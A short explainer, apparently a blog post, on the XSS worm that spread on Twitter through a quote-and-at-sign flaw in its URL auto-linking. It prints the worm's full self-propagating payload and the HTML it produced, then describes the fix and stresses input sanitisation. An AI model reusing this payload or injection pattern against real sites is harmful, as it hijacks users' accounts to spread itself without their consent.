
 The worm which made trouble on twitter today is a textbook example of XSS which happens when user input is not properly escaped before being displayed.
The worm which made trouble on twitter today is a textbook example of XSS which happens when user input is not properly escaped before being displayed.
Here’s how it worked:
The worm is a tweet which contains the following string:
http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML);
$('.status-update-form').submit()"
style="color:#000;background:#000;/
Twitter is converting every string that looks like a link to a clickable link. So http://www.google.com is being converted to the following HTML code:
<a href="http://www.google.com"> http://www.google.com </a>
Now twitter has a flaw which improperly handles quotes and at-signs in URLs. E.g it transforms http://www.google.com@" style="color:red" to
<a href="http://www.google.com@" style="color:red"> http://www.google.com@" style="color:red" </a>
In the worm’s case, twitter considers the whole tweet as long URL and transforms it into the following code (breaks added for legibility):
<a href="http://a.no/@" onmouseover=";$('textarea:first').val(this.innerHTML); $('.status-update-form').submit()" style="color:#000;background:#000;"> <!-- regular tweet text starts here --> http://a.no/@"onmouseover=";$('textarea:first').val(this.innerHTML); $('.status-update-form').submit()" style="color:#000;background:#000;/"> <!-- regular tweet text ends here --> </a>
So when you hover over the tweet, the following JS is being called:
$('textarea:first').val(this.innerHTML);
$('.status-update-form').submit();
This tweet adds the worm’s content into the status update field and submits the data. Neat.
What twitter did to fix it, was to fix their conversion engine to escape the quote after the @ so that the the what follows after @” is not considered anymore as attribute of the a tag.
This shows how important sanitization is when handling user input.

